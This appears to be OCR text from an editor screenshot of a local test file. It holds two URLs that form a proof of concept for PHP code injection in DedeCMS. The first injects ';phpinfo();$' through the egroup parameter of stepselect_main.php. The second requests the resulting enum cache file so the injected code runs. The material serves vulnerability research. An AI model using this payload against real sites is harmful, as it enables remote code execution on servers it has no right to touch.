 C:\phpStudy\WWW\demo.php - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
demo.php
1 http://localhost/dede/stepselect_main.php?action=addenum_save&ename=233&issign=1&
egroup=;phpinfo();$
2
3
4 http://localhost/data/enums/;phpinfo();$.php
.* Aa “”
WriteEnumsCache
Find Find Prev Find All
Line 2, Column 1 Tab Size: 4 PHP
CH 9:13